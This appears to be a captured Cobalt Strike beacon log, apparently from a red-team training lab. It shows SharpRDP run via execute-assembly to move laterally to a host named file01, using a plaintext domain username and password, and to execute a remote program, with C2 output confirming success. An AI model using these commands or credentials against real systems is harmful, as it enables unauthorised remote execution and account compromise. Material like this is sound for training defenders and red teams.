 beacon> execute-assembly /opt/red/sharprdp.exe  computername=file01.prod.raven-med.local command="C:\tools\lesson7.exe"
username=prod\alice password=elizabeth
[*] Tasked beacon to run .NET program: sharprdp.exe  computername=file01.prod.raven-med.local command="C:\tools\lesson7.exe"
username=prod\alice password=elizabeth
[+] host called home, sent: 436489 bytes
[+] received output:
[+] Connected to          :  file01.prod.raven-med.local
[+] received output:
[+] Execution priv type   :  non-elevated
[+] received output:
[+] Executing c:\tools\lesson7.exe
[+] received output:
[+] Disconnecting from    :  file01.prod.raven-med.local
[+] Connection closed     :  file01.prod.raven-med.local